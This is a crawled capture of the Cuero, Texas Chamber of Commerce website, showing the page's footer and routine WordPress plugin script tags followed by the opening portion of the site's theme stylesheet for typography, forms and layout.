<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://cuero.org/rental-properties/">Rental Properties</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-3" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">CONTACT US</h3>
			<div class="textwidget"><p>210 E. Main St, Ste A<br />
CUERO, TX 77954</p>
<p><a href="tel:3612752112;">(361) 275-2112</a></p>
<p><a href="/cdn-cgi/l/email-protection#a6c5d3c3d4c9c5c5e6c5d3c3d4c988c9d4c19d"><span class="__cf_email__" data-cfemail="593a2c3c2b363a3a193a2c3c2b3677362b3e">[email&#160;protected]</span></a></p>
<p><a href="https://www.facebook.com/cuerotexas/"><i class="ua-icon ua-icon-facebook2" style="font-size: 20px; color: #0b573b;"></i></a></p>
</div>
		</div></section>
</div></div></div><div class="scroll-up"><a href="#" class="scrollup"></a></div></footer></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cuerochamber\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Memberships powered by Paid Memberships Pro v2.12.3. -->
				<div class="mtsnb mtsnb-shown mtsnb-top mtsnb-fixed" id="mtsnb-7216" data-mtsnb-id="7216" style="background-color:#00563b;color:#ffffff;">
				<style type="text/css">
					.mtsnb { position: fixed; -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.05);box-shadow: 0 3px 4px rgba(0, 0, 0, 0.05);}
					.mtsnb .mtsnb-container { width: 1080px; font-size: 15px;}
					.mtsnb a { color: #f4a700;}
					.mtsnb .mtsnb-button { background-color: #f4a700;}
				</style>
				<div class="mtsnb-container-outer">
					<div class="mtsnb-container mtsnb-clearfix">
												<div class="mtsnb-button-type mtsnb-content"><span class="mtsnb-text"></span><a href="" class="mtsnb-link"></a></div>											</div>
									</div>
			</div>
					<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.6.4.2" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.6.4.2" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.6.4.2" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.6.4.2" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.6.4.2" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.6.4.2" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.6.4.2" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.6.4.2" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.6.4.2" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.0.3.1" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.6.4.2" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.6.4.2" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.6.4.2" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.6.4.2" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.6" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" id="cuerochamber-responsive-menu-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Menu","menuClasses":{"others":[".cc_nav-mobile"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/responsive-menus.js?ver=2.0" id="cuerochamber-responsive-menu-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=6.0.3.1" id="tribe-query-string-js"></script>
<script src='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://cuero.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.6.4.2" id="tribe-events-views-v2-manager-js"></script>
<style id='tribe-events-views-v2-full-inline-css' class='tec-customizer-inline-style' type='text/css'>
:root {
				/* Customizer-added Global Event styles */
				--tec-font-family-sans-serif: inherit;
--tec-font-family-base: inherit;
--tec-color-text-events-title: #0b573b;
--tec-color-text-event-title: #0b573b;
--tec-color-link-primary: #136d58;
--tec-color-link-accent: #136d58;
--tec-color-link-accent-hover: rgba(19,109,88, 0.8);
--tec-color-accent-primary: #136d58;
--tec-color-accent-primary-hover: rgba(19,109,88,0.8);
--tec-color-accent-primary-multiday: rgba(19,109,88,0.24);
--tec-color-accent-primary-multiday-hover: rgba(19,109,88,0.34);
--tec-color-accent-primary-active: rgba(19,109,88,0.9);
--tec-color-accent-primary-background: rgba(19,109,88,0.07);
--tec-color-background-secondary-datepicker: rgba(19,109,88,0.5);
--tec-color-accent-primary-background-datepicker: #136d58;
--tec-color-button-primary: #136d58;
--tec-color-button-primary-hover: rgba(19,109,88,0.8);
--tec-color-button-primary-active: rgba(19,109,88,0.9);
--tec-color-button-primary-background: rgba(19,109,88,0.07);
--tec-color-day-marker-current-month: #136d58;
--tec-color-day-marker-current-month-hover: rgba(19,109,88,0.8);
--tec-color-day-marker-current-month-active: rgba(19,109,88,0.9);
--tec-color-background-primary-multiday: rgba(19,109,88, 0.24);
--tec-color-background-primary-multiday-hover: rgba(19,109,88, 0.34);
--tec-color-background-primary-multiday-active: rgba(19,109,88, 0.34);
--tec-color-background-secondary-multiday: rgba(19,109,88, 0.24);
--tec-color-background-secondary-multiday-hover: rgba(19,109,88, 0.34);
			}:root {
				/* Customizer-added Events Bar styles */
				--tec-color-background-events-bar-submit-button: #136d58;
--tec-color-background-events-bar-submit-button-hover: rgba(19,109,88, 0.8);
--tec-color-background-events-bar-submit-button-active: rgba(19,109,88, 0.9);
			}
</style>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b397dad581bb4aadb300b24e4019b55b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://cuero.org/wp-content/themes/cuerochamber/style.css?ver=2.0
body_size: 15858
content:
/*
	Theme Name: Cuero Chamber of Commerce
	Theme URI: http://themesquare.com/themes/kreativ/
	Description: Cuero Chamber of Commerce WordPress theme for Genesis Framework
	Author: TXCAPstudio
	Author URI: https://txcapstudio.com/

	Version: 1.2.2

	Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, rtl-language-support, translation-ready, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, sticky-post, theme-options, threaded-comments

	Template: genesis
	Template Version: 2.5.3

	License: GPL-2.0+
	License URI: http://www.gnu.org/licenses/gpl-2.0.html

	Text Domain: cuerochamber
*/

/*! # Table of Contents
- HTML5 Reset
	- Baseline Normalize
	- Box Sizing
	- Float Clearing
- Defaults
	- Typographical Elements
	- Headings
	- Objects
	- Gallery
	- Forms
	- Tables
	- Screen Reader Text
- Structure and Layout
	- Site Containers
	- Column Widths and Positions
	- Clickable Columns
	- Pop Up Boxes
- Common Classes
	- Avatar
	- Genesis
	- Search Form
	- Titles
	- WordPress
- Widgets
	- Featured Content
- Interactive Elements
	- Maps
- Plugins
	- Genesis eNews Extended
	- Tribe Events Calendar
- Site Header
	- Title Area
	- Widget Area
- Site Navigation
	- Accessible Menu
	- Site Header Navigation
	- Primary Navigation
	- Secondary Navigation
	- Skip Links
- Content Area
	- Entries
	- Entry Meta
	- Pagination
	- Comments
- Sidebars
- Footer Widgets
- Print Styles
- Blog Page
- Membership Pages
	- Displaying Menu Items Depending on Logged In or Not 
- Login Page
- Join the Chamber Page
- Business of the Quarter
*/

/*! # USABLE FONTS
---------------------------------------------------------------------------------------------------- */

/* HEADINGS */
/* BODONI BOOK */
/* font-family:"BodoniSeventytwoITCW01-_731142"; */
/* BODONI BOLD */
/* font-family:"BodoniSeventytwoITCW01-_731136"; */

/* SUB HEADINGS */
/* font-family:"ITC Avant Garde Gothic W01 Bk"; */

/* BODY COPY & SUPPORTING COPY */
/* font-family: 'Roboto', sans-serif; */

/* body weight */
/* font-weight: 400; */

/* supporting weight */
/* font-weight: 700; */


/*! # HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/*! ## Baseline Normalize
--------------------------------------------- */
/* normalize.css v4.1.1 | MIT License | http://necolas.github.io/normalize.css/ */

html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:0.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}

/*! ## Box Sizing
--------------------------------------------- */

html,
input[type="search"]{
	box-sizing:         border-box;
}

*,
*:before,
*:after {
	box-sizing: inherit;
}


/*! ## Float Clearing
--------------------------------------------- */

.author-box:before,
.clearfix:before,
.entry:before,
.entry-content:before,
.footer-widgets:before,
.prev-next-links:before,
.nav-primary:before,
.nav-secondary:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-inner:before,
.wrap:before {
	content: " ";
	display: table;
}

.author-box:after,
.clearfix:after,
.entry:after,
.entry-content:after,
.footer-widgets:after,
.prev-next-links:after,
.nav-primary:after,
.nav-secondary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-inner:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}

.site-header > .wrap:before,
.site-header > .wrap:after,
.footer-widgets > .wrap:before,
.footer-widgets > .wrap:after {
	display: none;
}


/*! # Defaults
---------------------------------------------------------------------------------------------------- */

/*! ## Typographical Elements
--------------------------------------------- */

html {
	font-size: 62.5%; /*! 10px browser default */
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
}

/*! RTL Support */
body {
	direction: ltr;
	unicode-bidi: embed;
}

/*! Chrome fix */
body > div {
	font-size: 1.6rem;
}

body {
	background-color: #FFFBFE;
	color: #1F1F1F;
	font-family: 'Roboto', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	line-height: 1.4em;
	margin: 0;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.more-link,
.gallery img {
	-webkit-transition: all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

a {
	color: #146c57;
	text-decoration: none;
}

a:hover,
a:focus {
	color: #237864;
	text-decoration: none;
}

p {
	margin: 0 0 30px;
	padding: 0;
}

p:last-child {
	margin-bottom: 0;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

hr {
	border: 0;
	border-collapse: collapse;
	border-top: 1px solid #ddd;
	clear: both;
	margin: 2em 0;
}

b,
strong {
	font-weight: 700;
}

blockquote,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 40px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	font-size: 3rem;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

.cc_button a.fl-button,
.cc_memberships-pages a.pmpro_btn,
.blog a.read-more-button {
	font-family: 'Roboto', sans-serif;
    font-weight: 700 !important;
    letter-spacing: 1px;
    font-size: 15px !important;
}

.pmpro_prev a, .pmpro_next a {
    font-family: 'Roboto', sans-serif;
    font-weight: 700 !important;
    letter-spacing: 1px;
    font-size: 15px !important;
    padding-top: 16px;
    padding-right: 28px;
    padding-bottom: 16px;
    padding-left: 28px;
    background: #1f7964;
    color: #ffffff;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}


/*! ## Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #1F1F1F;
	font-family: 'BodoniSeventytwoITCW01-_731142';
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 20px;
}

.cc_heading--bold h1,
.cc_heading--bold h2,
.cc_heading--bold h3,
.cc_heading--bold h4,
.cc_heading--bold h5,
.cc_heading--bold h6 {
	font-family:"BodoniSeventytwoITCW01-_731136";
}

.cc_heading--sub p,
.cc_heading--sub h1,
.cc_heading--sub h2,
.cc_heading--sub h3,
.cc_heading--sub h4,
.cc_heading--sub h5,
.cc_heading--sub h6 {
	font-family:"ITC Avant Garde Gothic W01 Bk";
}

h1, .tribe-events-page-title {
	font-size: 35px;
	font-size: 3.5rem;
	letter-spacing: 1.67px;
}

h2 {
	font-size: 30px;
	font-size: 3rem;
	letter-spacing: 1px;
}

h3 {
	font-size: 25px;
	font-size: 2.5rem;
	letter-spacing: 1px;
}

h4 {
	font-size: 20px;
	font-size: 2rem;
}

h5 {
	font-size: 18px;
	font-size: 1.8rem;
}

h6 {
	font-size: 16px;
	font-size: 1.6rem;
}

/* SPECIALTY HEADINGS */

#schedule h4 > span {
    background-color: #f6bf34;
    padding: 5px 15px;
}

/* HEADINGS WITH STARS */
.cc_heading--double-stars .fl-module-content {
	text-align: center;
}

.cc_heading--stars-single .fl-module-content, #blog-page-title span.cc_heading--stars-single {
	text-align: left;
}

.cc_heading--double-stars .fl-heading {
	position: relative;
	display: inline-block;
}

.cc_heading--stars-single .fl-heading, #blog-page-title span.cc_heading--stars-single {
	position: relative;
	display: inline-block;
}

.cc_heading--double-stars .fl-heading:before,
.cc_heading--double-stars .fl-heading:after,
.cc_heading--stars-single .fl-heading:after,
#blog-page-title span.cc_heading--stars-single:after {
	content: '';
	display: block;
	position: absolute;
	width: 36px;
	height: 36px;
	background-image: url('/wp-content/themes/cuerochamber/images/star_yellow.svg');
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
    top: 50%;
    transform: translateY(-50%);
}

.cc_heading--double-stars .fl-heading:before {
	left: -62px;
}

.cc_heading--double-stars .fl-heading:after,
.cc_heading--stars-single .fl-heading:after,
#blog-page-title span.cc_heading--stars-single:after {
	right: -62px;
}


@media only screen and (min-width: 860px) {

	h1 {
		font-size: 50px;
		font-size: 5rem;
	}

	h2 {
		font-size: 36px;
		font-size: 3.6rem;
	}

	h3 {
		font-size: 30px;
		font-size: 3rem;
	}

}

@media only screen and (max-width:1000px) {
	
	.cc_heading--double-stars .fl-heading:before,
	.cc_heading--double-stars .fl-heading:after,
	.cc_heading--stars-single .fl-heading:after,
	#blog-page-title span.cc_heading--stars-single:after {
		display: none
	}
}

/*! ## Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

figure {
	margin: 0;
}

.featured-content img,
.gallery img {
	width: auto;
}

/*! ## Forms
--------------------------------------------- */

/* Contact Form */

label.gfield_label {
    font-family: "BodoniSeventytwoITCW01-_731142";
}

div.gform_wrapper .top_label li.gfield.gf_left_half {
    padding-right: 25px;
}

div.gform_wrapper .top_label li.gfield.gf_right_half {
    padding-left: 25px;
}

.gform_wrapper span.gfield_required {
    color: #1f7964;
}

@media only screen and (max-width: 1000px) {

	div.gform_wrapper .top_label li.gfield.gf_right_half {
		padding-left: 0px;
	}

	div.gform_wrapper .top_label li.gfield.gf_left_half {
		padding-right: 0px;
	}
}

/*----*/

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 3px;
	color: #777;
	font-size: 16px;
	font-size: 1.6rem;
	-webkit-font-smoothing: antialiased;
	font-weight: 300;
	padding: 8px 12px;
	width: 100%;
}

input:focus,
textarea:focus {
	border: 1px solid #ccc;
	outline: none;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

::-moz-placeholder {
	color: #777;
	font-weight: 300;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #777;
	font-weight: 300;
}

button,
.events_annual--more-info-button,
.events_annual--view-all-button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button ,
.more-link{
	background: #237864 none repeat scroll 0 0;
	border: 1px solid #237864;
	border: 0 none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-family: "Roboto",sans-serif;
	font-weight: 900;
	letter-spacing: 1px;
	text-transform: uppercase;
	-webkit-font-smoothing: antialiased;
	padding: 10px 20px;
	width: auto;
	box-shadow: none;
}

a.events_annual--more-info-button:hover, a.events_annual--view-all-button:hover {
    opacity: .8;
    color: #fff;
}

@media only screen and (min-width: 860px) {

	.button {
		padding: 8px 20px;
	}

}


button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
.more-link:hover {
	box-shadow: none;
	color: #fff;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* PM PRO FORMS */

.cc_registration #pmpro_form label {
    font-size: 18px;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #1F7964;
    font-family: "BodoniSeventytwoITCW01-_731142";
    margin-bottom: 10px;
}

.cc_registration #pmpro_form input.input,
.cc_registration select#company-category,
.cc_member-directory .pmpro_member_directory_search input.search-field {
    background: #EDEDED;
    border: none;
    padding: 15px;
}

.cc_registration #pmpro_form abbr {
    display: none;
}

.cc_registration #pmpro_form span.pmpro_checkout-h3-name {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    color: #0B573B;
}

.cc_registration #pmpro_user_fields .pmpro_checkout-fields,
#pmpro_checkout_box-business_fields .pmpro_checkout-fields {
    display: flex;
    flex-wrap: wrap;
}

.pmpro_checkout-field-radio-item {
    display: flex;
}

div#member_pricing_schedule_div {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-evenly;
}

#member_pricing_schedule_div > label {
    width: 100%;
}

label.pmprorh_radio_label {
    padding-left: 20px;
}

.pmpro_checkout-field-username,
div#company_div,
div#company_category_div {
    width: 100%;
}

.pmpro_checkout_field_password,
.pmpro_checkout_field_password2,
.pmpro_checkout_field_bemail,
.pmpro_checkout_field_bconfirmemail,
div#company_phone_div,
div#company_email_div,
div#address_one_div,
div#address_two_div,
div#city_div,
div#state_div,
div#zip_div,
div#company_website_div {
    width: 50%;
}

.pmpro_checkout_field_username input#username,
div#company_div input#company,
select#company_category {
    max-width: 95%;
}

div#social_facebook_div,
div#social_twitter_div,
div#social_instagram_div,
div#social_linkedin_div {
    width: 24.35%;
}

.cc_registration form.pmpro_form .pmpro_checkout-fields div {
    margin: 1em 0;
}

.cc_registration hr {
    border-top: 3px solid #f6bf34;
    width: 95%;
}

.cc_registration .pmpro_alert,
.cc_registration div#pmpro_message,
.cc_registration div#pmpro_message_bottom {
    width: 95%;
}

.cc_registration form.pmpro_form .pmpro_submit {
    text-align: left;
}

.cc_registration input#pmpro_btn-submit:hover {
    border: none;
    opacity: .8;
}

.cc_registration p {
    margin-bottom: 10px;
}

body.cc_registration #pmpro_form .pmpro_checkout h3 {
    margin-top: 0px;
}

.cc_registration select#company-category {
    height: 52px;
}

@media only screen and (max-width: 1000px) {
	
	.cc_registration .site-inner,
	.cc_member-welcome-page .site-inner,
	.cc_member-account .site-inner {
    	padding: 0 20px;
	}

	.pmpro_checkout-field-password,
	.pmpro_checkout-field-password2,
	.pmpro_checkout-field-bemail,
	.pmpro_checkout-field-bconfirmemail,
	div#company_phone_div,
	div#company_email_div,
	div#address_one_div,
	div#address_two_div,
	div#city_div,
	div#state_div, 
	div#zip_div, 
	div#company_website_div,
	div#social_facebook_div,
	div#social_twitter_div,
	div#social_instagram_div,
	div#social_linkedin_div  {
		width: 100%;
	}

	div#member_pricing_schedule_div {
    	display: block;
	}
}

/*! ## Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #ddd;
}

td,
th {
	text-align: left;
}

td {
	border-top: 1px solid #ddd;
	padding: 6px 0;
}

th {
	font-weight: 600;
}

/*! ## Screen Reader Text
--------------------------------------------- */

.screen-reader-text,
.screen-reader-text span,
.screen-reader-shortcut {
	position: absolute !important;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	width: 1px;
	border: 0;
	overflow: hidden;
}

.screen-reader-text:focus,
.screen-reader-shortcut:focus,
.genesis-nav-menu .search input[type="submit"]:focus {
	clip: auto !important;
	height: auto;
	width: auto;
	display: block;
	font-size: 1em;
	font-weight: bold;
	padding: 15px 23px 14px;
	color: #333;
	background: #fff;
	z-index: 100000; /*! Above WP toolbar. */
	text-decoration: none;
	box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
}

.more-link {
	position: relative;
	margin: 30px 0 0;
	padding: 6px 20px;
	display: table;
}

/*! # Structure and Layout
---------------------------------------------------------------------------------------------------- */

/*! ## Site Containers
--------------------------------------------- */

.contain_text p {
    max-width: 500px;
}

.wrap {
	padding-left: 5%;
	padding-right: 5%;
}

div.site-inner {
	clear: both;
	max-width: 100%;
}

@media only screen and (min-width: 860px) {

	.site-inner,
	.wrap {
		max-width: 800px;
		margin: 0 auto;
		padding-left: 0;
		padding-right: 0;
	}

}

@media only screen and (min-width: 1023px) {

	.site-inner,
	.wrap {
		max-width: 960px;
	}

}

@media only screen and (min-width: 1300px) {

	.site-inner,
	.wrap {
		margin: 0 auto;
		max-width: 1280px;
	}

}


.landing-page .site-inner {
	max-width: 800px;
}

.template-full-width .site-inner,
.template-blank .site-inner {
	max-width: none;
	padding: 0;
}


/*! ## Column Widths and Positions
--------------------------------------------- */

/*! ### Wrapping div for .content and .sidebar-primary */

.content-sidebar-sidebar .content-sidebar-wrap {
	float: left;
}

.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	float: right;
}

@media only screen and (min-width: 1023px) {

	.content-sidebar-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-sidebar-content .content-sidebar-wrap {
		width: 740px;
	}

}

@media only screen and (min-width: 1200px) {

	.content-sidebar-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-sidebar-content .content-sidebar-wrap {
		width: 950px;
	}

}


/*! ### Content */

.content {
	width: 100%;
}

@media only screen and (min-width: 1023px) {

	.content {
		width: 640px;
		float: right;
	}

}

@media only screen and (min-width: 1200px) {

	.content {
		width: 800px;
	}

}

.content-sidebar .content,
.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content {
	float: left;
}

@media only screen and (min-width: 1023px) {

	.sidebar-content-sidebar .content,
	.sidebar-sidebar-content .content,
	.content-sidebar-sidebar .content {
		width: 420px;
	}

}

@media only screen and (min-width: 1200px) {

	.sidebar-content-sidebar .content,
	.sidebar-sidebar-content .content,
	.content-sidebar-sidebar .content {
		width: 580px;
	}

}

.full-width-content .content {
	width: 100%;
}

/*! ### Primary Sidebar */

@media only screen and (min-width: 1023px) {

	.sidebar-primary {
		width: 280px;
		float: right;
	}

}

@media only screen and (min-width: 1200px) {

	.sidebar-primary {
		width: 330px;
	}

}

.sidebar-content .sidebar-primary,
.sidebar-sidebar-content .sidebar-primary {
	float: left;
}

/*! ### Secondary Sidebar */

@media only screen and (min-width: 1023px) {

	.sidebar-secondary {
		float: left;
		width: 180px;
	}

}

.content-sidebar-sidebar .sidebar-secondary {
	float: right;
}

/*! ## Clickable Columns
--------------------------------------------- */
.cc_callout-card > .fl-col-content {
	cursor: pointer;
}

.cc_cta-bar {
	cursor: pointer;
}

/*! ## Pop Up Boxes
--------------------------------------------- */
/* Info Popup Container*/
.cc_info-popup--container {
	position: relative;
}

/* Info Popup Target Row (History Content) */
